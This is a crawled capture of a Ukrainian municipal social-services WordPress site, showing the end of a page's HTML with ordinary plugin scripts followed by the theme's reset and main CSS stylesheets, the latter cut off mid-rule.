var pollsL10n = {"ajax_url":"https:\/\/dszn.smr.gov.ua\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0437\u0430\u043f\u0438\u0442 \u0449\u0435 \u0434\u043e\u0441\u0456 \u043e\u0431\u0440\u043e\u0431\u043b\u044f\u0454\u0442\u044c\u0441\u044f. \u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...","text_valid":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043e\u043f\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f.","text_multiple":"\u041c\u0430\u043a\u0441. \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0430 \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11514&search_query&page_uri=L2tvbXVuYWxuaS11c3Rhbm92aS1zb3RzaWFsbm9nby16YWhpc3R1LXp2aXR1eXV0LXByby1yb2JvdHUtcHJvdmVkZW51LXUtZ3J1ZG5pLXRzb2dvLXJva3Uv","keepOnlineRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11514&search_query&page_uri=L2tvbXVuYWxuaS11c3Rhbm92aS1zb3RzaWFsbm9nby16YWhpc3R1LXp2aXR1eXV0LXByby1yb2JvdHUtcHJvdmVkZW51LXUtZ3J1ZG5pLXRzb2dvLXJva3Uv","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/navigation.js?ver=20151215" id="social-navigation-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/skip-link-focus-fix.js?ver=20151215" id="social-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"on","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet">

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-28 16:26:55 -->

--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css
body_size: 1117
content:
@charset "UTF-8";

/* Table of Content
==================================================
    #Font-Face
	#Reset & Basics
	#Typography
	#Links
	#Lists
	#Images
	#Forms
    #Tables
	#Other */


/* #Font-Face
================================================== */
/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/



/* #Reset & Basics
================================================== */
    *{
        margin:0;
        padding:0;
        border: 0;
        vertical-align: baseline;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    body {
    	background: #fff;
        font-size: 14px;
    	font-family: Helvetica, Arial, sans-serif;
    	color: #444;
    	-webkit-font-smoothing: antialiased;
        -ms-text-size-adjust: 100%;
    	-webkit-text-size-adjust: 100%;
    }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Georgia", "Times New Roman", serif;
		font-weight: normal;
        text-rendering: optimizeLegibility; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	   font-weight: inherit;
       font-family: inherit;
       font-size: inherit; }
	h1 { font-size: 22px; color:#000;}
	h2 { font-size: 20px; color:#000; }
	h3 { font-size: 18px; color:#000; }
	h4 { font-size: 18px; color:#666; }
	h5 { font-size: 16px; color:#666; }
	h6 { font-size: 14px; color:#666; }

	p { margin: 0 0 20px 0; text-rendering: optimizeLegibility; }
	p img { margin: 0; }
/* #Links
================================================== */
	a,
    a:visited,
    a:hover,
    a:focus {
       text-decoration: none;
       outline: 0;
       line-height: inherit;  }


/* #Lists
================================================== */
	ul { list-style: disc outside; }
	ol { list-style: decimal; }
	li { display: list-item;
         *display: inline;
         *zoom:1; }


/* #Images
================================================== */

	img {
		max-width: 100%;
        width: auto\9;
        width:auto;
		height: auto;
        vertical-align: middle;
        border: 0;
        -ms-interpolation-mode: bicubic; }


/* #Forms
================================================== */
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 0 5px;
		outline: none;
		max-width: 100%;
		display: block;
		background: #fff;
        vertical-align: baseline;
        *vertical-align: middle; }

	textarea {
		min-height: 60px;
        resize:none;
        vertical-align: top;
        overflow: auto; }

	input[type="checkbox"],
    input[type="radio"] {
		display: inline-block;
        margin-right:5px; }

	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	  text-decoration: none;
      text-transform: none;
	  cursor: pointer;
      border:0 none;
	  line-height: normal;
      -webkit-appearance: none;
      overflow: visible;   }


	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
        border: 0;
        padding: 0;
	}

/* #Tables
================================================== */
    table {
      border-collapse: collapse;
      border-spacing: 0;
      vertical-align: middle;
    }

    caption, th, td {
      text-align: left;
      font-weight: normal;
      vertical-align: middle;
      float:none !important;
    }



/* #Other
================================================== */
	:focus   { outline: 0; }
    .left    { float: left !important; }
    .right   { float: right !important; }

    sub, sup {
      position: relative;
      font-size: 75%;
      line-height: 0;
      vertical-align: baseline;
    }
    sup { top: -5px;}
    sub { bottom: 2px;}


     .clear {
      clear: both;}

select {
    background: right center no-repeat;
	/* for FF */
	text-overflow: '';
}
select::-ms-expand {display: none;}
.last{
	width: 100%!important;
	height: 0;
	visibility: hidden;
}
input::-webkit-input-placeholder {opacity:1;}
input::-moz-placeholder          {opacity:1;}
input:-moz-placeholder           {opacity:1;}
input:-ms-input-placeholder      {opacity:1;}
textarea::-webkit-input-placeholder {opacity:1;}
textarea::-moz-placeholder          {opacity:1;}
textarea:-moz-placeholder           {opacity:1;}
textarea:-ms-input-placeholder      {opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445
body_size: 4191
content:
/*------------------------------------------------------------------------------------------- */

.limit {

  position: relative;

  margin: 0 auto; }



footer {

  margin: 0 auto;

  position: relative; }



/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FONTS ------------------------------------------- */

/*------------------------------------------------------------------------------------------- */

/* rubik-regular - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 400;

  src: url("../fonts/rubik-v7-cyrillic_latin-regular.eot");

  /* IE9 Compat Modes */

  src: local("Rubik"), local("Rubik-Regular"), url("../fonts/rubik-v7-cyrillic_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-regular.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-regular.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/* rubik-500 - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 500;

  src: url("../fonts/rubik-v7-cyrillic_latin-500.eot");

  /* IE9 Compat Modes */

  src: local("Rubik Medium"), local("Rubik-Medium"), url("../fonts/rubik-v7-cyrillic_latin-500.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-500.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-500.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-500.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-500.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/*------------------------------------------------------------------------------------------- */

/*------------------------------------ START SETTINGS --------------------------------------- */

/*------------------------------------------------------------------------------------------- */

body {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

  background-color: #eaecf0; }

/*--------------------mm-menu-start------------------------*/

.menu_button {

  display: none;

  font-size: 22px;

  color: #005eff;

  cursor: pointer;

  margin-right: 15px;

  -webkit-transition-property: color;

  -moz-transition-property: color;

  -ms-transition-property: color;

  -o-transition-property: color;

  transition-property: color;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;}

.menu_button:hover {

  color: #ffc000;

}

.mm-panel > .navigation_list .menu-item{

  display: block;

}

.mm-panel > .navigation_list .menu-item:hover{

  color: #666666;

}

.mm-panel > .navigation_list .current_page_item, .mm-panel > .navigation_list .current_page_item:hover {

  color: #005eff

}

.mm-panels > .mm-panel.mm-hasnavbar {

  padding-top: 20px;

}

.mm-panel.mm-hasnavbar .mm-navbar {

  display: none;

}

#menu:not( .mm-menu ) {

  display: none;

}

/*--------------------mm-menu-end------------------------*/

p, li {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400; }



.limit {

  max-width: 1200px;

  padding-left: 15px;

  padding-right: 15px;

  width: 100%; }



.flex-justify-center {

  display: flex;

  justify-content: space-between;

  align-items: center; }



.flex-justify-wrap {

  display: flex;

  justify-content: space-between;

  flex-wrap: wrap; }

a{

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

a:hover {

  color: inherit;

  text-decoration: none; }



.heading {

  display: block;

  margin-bottom: 30px;

  font-size: 22px;

  font-weight: 500; }
.one_el {border:1px solid #2a7fa0; margin-bottom: 10px;}
.acc-head {padding:5px; transend:.2s;}
.acc-head > p {color:#003c64; margin:0;}
.acc-head p:hover {cursor:pointer;}
.acc-body {display: none;}
.oneNewsSection ul, .oneNewsSection ol {

  padding-left: 20px;

  margin-bottom: 20px; }

.oneNewsSection ul {

  list-style: none; }

  .oneNewsSection ul li {

    position: relative;

    padding-left: 20px;

    line-height: 24px; }

    .oneNewsSection ul li:before {

      content: "";

      position: absolute;

      left: 0;

      top: 8px;

      width: 9px;

      height: 9px;

      background-color: #0082f7;

      -webkit-border-radius: 100%;

      -moz-border-radius: 100%;

      border-radius: 100%; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- HEADER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

header {

  background: url(../images/bg_header.jpg) center repeat-x;

  padding: 12px 0 1px 0;

  margin-bottom: 30px;
  background-size: contain; }



.logo__text {

  display: inline-block;

  color: #0f2860;

  font-size: 24px;

  font-weight: 500;

  max-width: 362px;

  margin-left: 12px;}

.logo_description{

  display: block;

  color: inherit;

  font-size: 14px;

  font-weight: 400;

}



.header__top_panel {
}
.top_nav {width: 800px;}
.top_nav p {display:inline-block; margin-bottom:0; padding-right:20px;}
.top_nav p span {font-size:14px; color:#ffffff; font-family: 'Open Sans', sans-serif;}
.rou {background: #fff;width: 20px;height: 20px; border-radius:50%;text-align: center;line-height: 20px !important; margin-right:10px;}
.col1 {color:#fe9221; }
.col2 {color:#55bcdb; }
.search_block {

  display: inline-block;

  position: relative;

  margin-right: 15px;
  margin-top:13px; }

  .search_block input {

    width: 777px;

    height: 35px;

    border-radius: 33px;

    padding-right: 40px; 
    padding-left:15px;}

.search_block input::-moz-placeholder {
  color:#5087a6; font-style: italic;
}
.search_block input::-webkit-input-placeholder {color:#5087a6; font-style: italic;}

.search_block__button {

  position: absolute;

  width: 40px;

  height: 100%;

  display: flex;

  justify-content: center;

  align-items: center;

  top: 0;

  right: 0;

  background: none;

  border: none; 
  width: 78px;
background: #fe9221;
border-radius: 33px;}



.navigation_list {

  list-style: none; }

header .navigation_list {

  margin-bottom: 0;
display:block;
text-align: center;

}

.navigation__item, header .navigation_list li {

  display: inline-block;

  position: relative;

  margin: 0 10px;

  color: #1a1c1c;

  font-size: 16px;

  font-weight: 400;

  line-height: 20px;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  /*border-bottom: 3px solid transparent; */

}

.navigation_list > li:after{

  content: "";

  position: absolute;

  height: 3px;

  width: 0;

  background-color: #fff;

  bottom: -6px;

  left: 0;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.7s;

  -moz-transition-duration: 0.7s;

  -ms-transition-duration: 0.7s;

  -o-transition-duration: 0.7s;

  transition-duration: 0.7s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}



.navigation__item:hover, header .navigation_list li:hover:after {

  background-color: #cfd5e3;

  width: 100%;

}

.navigation__item.active, header .navigation_list .current_page_item:after, header .navigation_list .current_page_item:hover:after, header .navigation_list .current-menu-item:after, header .navigation_list .current-menu-item:hover:after{

  background-color: #ffc000;

  width: 100%;

}

/*  .navigation__item:hover, header .navigation_list li:hover {

    border-bottom: 3px solid #cfd5e3;

  }

  .navigation__item.active, header .navigation_list .current_page_item, header .navigation_list .current_page_item:hover {

    border-bottom: 3px solid #ffc000;

  }*/



.navigation__link, header .navigation_list a{

  display: block;

  color: inherit;

  font-family: inherit;

  font-size: inherit;

  font-weight: inherit;

  line-height: 20px !important; 
  background: #55bcdb;
  padding:10px 24px;
  color:#444444;
  border-radius: 5px 5px 0 0;}

  .navigation__link:hover, header .navigation_list a:hover{

    color: inherit;

    text-decoration: none; 
color:#fff;
 }

.navigation_list .current_page_item::after, header .navigation_list .current-menu-item::after, .navigation__item:hover, header .navigation_list li:hover::after {display:none;}
.menu-main-menu-container {width:100%;}
.header__contacts_block {

  display: inline-flex;

  flex-direction: column;

  align-items: center; }

header .navigation_list .current-menu-item a {background:#fe9221; color:#fff;}

.contacts_item {

  color: #1a1c1c;

  font-size: 18px;

  font-weight: 500;

  display: block;

  text-align: center; }



.opening_hours {

  color: #b1b6be;

  font-size: 14px;

  font-weight: 400;

  line-height: 22px;

  display: block;

  text-align: center; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FOOTER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

footer {

  background: url(../images/bg_footer.jpg) center repeat-x;
  background-size: contain;
  padding: 16px 0; }
.footer_na {width:550px;}
.footer_na p{display:block; margin-bottom:6px;}

.footerLogoBlock {

  display: inline-flex;

  justify-content: space-between;

  margin-right: 18px;

  align-items: center; }



.footerLogoBlock__text {

  display: inline-block;

  margin-left: 12px;

  max-width: 320px;

  color: #ffffff;

  font-size: 20px;

  font-weight: 500; }



.footer_address_block {

  display: inline-block;

  color: #f5f7fb;

  line-height: 22px; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*---------------------------------------- CONTENT ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

.departamentCardsWrapper .empty_card {

  width: calc(25% - 15px);

  display: inline-block;

  height: 0;

  opacity: 0; }



.departamentCard {

  display: inline-flex;

  position: relative;

  flex-direction: column;

  width: calc(25% - 20px);

  min-height: 202px;

  border:1px solid #fe9221;

  margin-bottom: 45px;

  background: #ffffff;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .departamentCard:hover .departamentCard__ico > img{

    -webkit-transform: scale(1.3);

    -moz-transform: scale(1.3);

    -o-transform: scale(1.3);

    -ms-transform: scale(1.3);

   position:relative;

  }
.card_date {display:inline-block;font-family: 'Oswald', sans-serif; color:#ffffff; width:100px; text-align:center;background: #fe9221;margin-left: -20px;}
.departamentCard .card_title_bl {position: absolute;bottom: -22px;width: 106%;margin-left: -3%;}
.departamentCard .card_title_bl img {position: absolute;z-index:99; left:1px;}
.departamentCard p.card_title {
   border-bottom: 1px solid #fe9221;

background: #fff;

margin: 0;
width: 86%;
margin-left: 7%;
min-height: 48px;
display:flex;
color:#003e66;
font-size:15px;
font-family: 'Oswald', sans-serif;
align-items: center;
padding:0 10px 0 25px;
line-height: 1;
}



.departamentCard__view_block {

  margin-top: auto;

  position: relative;

  z-index: 10;

  display: flex;

  justify-content: space-between;

  align-items: flex-end; }



.card_title {

  display: block;

  position: relative;

  z-index: 10;

  margin-bottom: 20px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }

.departamentCard .card_title{

  font-size: 18px;

}

.departamentCard__view_link, .departamentCard__ico {

  display: inline-block; }



.departamentCard__view_link, .newsCard__view_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.departamentCard__view_link:hover, .newsCard__view_link:hover{

  text-decoration: none;

  color: #0082f7;

}

.departamentCard__ico{

  display: block;

  position: absolute;

  overflow: hidden;

  width: 100%;

  height: 100%;

  top: 0;

  left: 0;

}

.departamentCard__ico > img{

  width: 100%;

  height: 100%;

  object-fit: cover;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.newsSection {

  margin-bottom: 80px; }



.newsBlock {

  padding: 20px;

  background: #fff; }



.newsCardsWrapper {

  display: flex;

  flex-wrap: wrap;

  margin-left: -15px;

  margin-right: -15px; }



.newsCard {

  width: 100%; }



.newsCard_half {

  width: calc(50% - 30px); }



.newsCard_fourth {

  width: calc(25% - 30px); }



.newsCard {

  display: inline-flex;

  margin: 0 15px 30px;

  flex-direction: column;

  padding: 20px;

  border-bottom:1px solid #fe9221;

  box-shadow: 0px 0px 7px 0px rgba(153,153,153,1);

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .newsCard:hover {

}

.bellows.bellows-skin-blue-material {
   background: #55bcdb !important;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target {color: #444444 !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item > .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor > .bellows-target {background: #fe9221 !important;color: #fff !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0 > .bellows-target:hover {color:#fff !important; background: none !important;}

.left_img {

  float: left;

  margin-right: 16px;

  margin-bottom: 2px; }



.newsCard__view_link {

  display: flex;

  margin-top: auto; 

  flex-flow: row-reverse;

  font-style: italic;
}

.newsCard .newsCard__view_link:hover {

  text-decoration: underline;

  color:#fe9221;

 }



.newsCard_img_wrapper {

  display: block;

  width: 100%;

  margin-bottom: 20px; }

  .newsCard_img_wrapper img {

    width: 100%;

    height: auto; }



.partnersSection {

  background: #fff;

  padding: 32px 0; }



.partnersSlider {

  width: 100%; }



.partnersSliderWrapper {

  display: flex;

  justify-content: center; }



.partnersSlide {

  display: inline-flex !important;

  height: 70px;
  justify-content: center;

  align-items: center;

  margin: 0 15px;}



.partnersSlide > img{

  max-width: 100%;

  max-height: 100%;

  object-fit: contain;

  width: auto;

  height: auto;

}

.contentMainBlock {

  display: flex;

  justify-content: space-between;

  align-items: flex-start;

  background: #fff;

  padding: 30px;

  margin-bottom: 60px; }



.leftSidebar {

  display: inline-block;

  border-radius: 2px;

  width: 270px;

  margin-right: 40px; }

  .leftSidebar ul {

    list-style: none;

    display: block;

  }

  .leftSidebar li {

    display: block;

    margin-bottom: 4px; }



.sidebar_title {

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }



.sidebar_content {

  margin-left: 20px; }



.contentBlock {

  width: calc(100% - 310px); }



.content_description_text {

  display: block;

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.content_description_text a {

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.oneNewsSection .heading {

  margin-bottom: 12px; }

.table_cont td,.table_cont th {border: 1px solid #dee2e6;}
.table_cont td {padding: 5px;}
.table_cont td p {text-align:center;margin-bottom: 0;}
.content_date {

  display: block;

  margin-bottom: 20px;

  font-size: 12px;

  font-weight: 500; }



.contentImgWrapper {

  display: block;

  text-align: center;

  margin: 0 auto 30px; }

  .contentImgWrapper img {

    display: inline-block;

    width: auto;

    max-width: 100%; }



.download_link {

  display: inline-block;

  border-radius: 2px;

  border: 2px dashed #cfd5e3;

  line-height: 30px !important;

  padding: 0 30px 0 11px;

  position: relative;

  color: #0082f7;

  font-size: 14px;

  font-weight: 400;

  text-decoration: underline;

  margin-left: 12px; }

  .download_link:before {

    content: "";

    display: inline-block;

    position: absolute;

    height: 100%;

    width: 30px;

    background: url(../images/arrow-to-bottom.png) center no-repeat;

    top: 0;

    right: 0; }

  .download_link:hover {

    color: #0082f7;

    text-decoration: underline; }



.oneNewsCardsBlock {

  display: flex;

  justify-content: space-between;

  margin-bottom: 30px; }



.oneNewsCard {

  display: inline-block;

  width: calc(33.3333% - 34px); }



.oneNewsCard__img {

  width: 100%;

  display: block;

  margin-bottom: 10px; }

  .oneNewsCard__img img {

    width: 100%;

    height: auto; }



.oneNewsCard__text {

  font-size: 12px;

  display: block; }



.newsSection .card_title {

  margin-bottom: 0; }

.newsSection .content_date {

  color: #1a1c1c; }

.newsSection .newsCard__view_link {

  margin-top: 0; }

.newsSection .card_text {

  margin-bottom: 14px; }

/*--------------------------------------------*/

.newsCard .left_img{

  width: 270px;

  height: 200px;

  object-fit: cover;

}

.newsSection .card_title {

  margin-bottom: 10px;

}

.bellows {

  margin: 20px 0;

}

.bellows .bellows-nav .bellows-subtoggle {

  width: 50px !important;

}

.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-target-text {

  padding: 10px 20px !important;

}

.bellows .bellows-nav .bellows-menu-item-has-children > .bellows-target {

  padding-right: 50px !important;

}

.bellows-nav > .bellows-menu-item{

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px;

  color: #1a1c1c;

}

.bellows-nav .bellows-menu-item a{

  color: inherit;

}

.bellows-menu-item > .bellows-submenu{

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

}

.bellows-current-menu-item {

  color: #0082f7 !important;

}

.departamentCard__ico i{

  color: #9ca8bf;

  font-size: 46px;

}

/*------------------------slider-------------------------*/

.main_slider_wrapper {

  position: relative;

  border-radius: 2px;

  overflow: hidden; }



.text_slider_block {

  position: absolute;

  top: 0;

  bottom: 0;

  margin:auto;

  border-radius: 2px;

  height:210px;

  max-width:500px;

  overflow: hidden;

  display:flex;

align-items: center;
  right: 98px;
  background-color: rgba(254, 146, 33, 0.7);
   }

  .text_slider_block a {text-decoration:none;}

.slide_heading {

  display: block;

  padding: 20px;

  color: #ffffff;

  font-size: 44px;

  font-family: 'Oswald', sans-serif;

  font-weight: bold;

  text-align:center;

  line-height: 1; text-shadow: 0px 0px 5px #000000; text-transform:uppercase}



.text_slider_bottom_block {

  display: flex;

  justify-content: space-between;

  align-items: center;

  min-height: 44px;

  padding: 14px 68px 14px 20px;

  display:none; }



.sliderSection {

  margin-bottom: 30px; }



.slider_more_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.slider_more_link:hover {

  color: #0082f7;

  text-decoration: none; }



.slide_wrapper {

  position: relative; }



.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  bottom: 0; }

.main_slider_wrapper .slick-next {

  right: 30px;

  border-radius: 0 0 2px 0; }

.main_slider_wrapper .slick-prev {

  left: 30px; }

.main_slider_wrapper .slick-prev::before, .main_slider_wrapper .slick-next::before {

  content: "";

  display: block;

  position: absolute;

  top: 0;

  left: 0;

  width: 100%;

  height: 100%;

  background: url("../images/left.png") center no-repeat; }

.main_slider_wrapper .slick-next:before {

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1); }

.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  position: absolute;

  z-index: 1;

  width: 39px;

  height: 67px;

  line-height: 0px;

  font-size: 0px;

  background: transparent;

  color: transparent;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  box-sizing: border-box; 
  
  top:0;
  
  bottom:0;

  margin:auto;}

/*.main_slider_wrapper .slick-prev:hover, .main_slider_wrapper .slick-next:hover {

  background-color: #0082f7; }

.main_slider_wrapper .slick-next:hover:before {

  content: "";

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -o-transform: scale(1);

  -ms-transform: scale(1);

  background: url("../images/arrow-right.png") center no-repeat; }

.main_slider_wrapper .slick-prev:hover:before {

  content: "";

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1);

  background: url("../images/arrow-right.png") center no-repeat; }*/

.slide_wrapper > img{

  display: block;

  width: 100%;

  height: 450px;

  object-fit: cover;

}

.departamentCard:hover {

  background: linear-gradient(180deg, #ffe500 0%, #ffc000 100%);

}

.leftSidebar .widget_wp_vi_plugin{

  padding: 20px;

  display: flex;

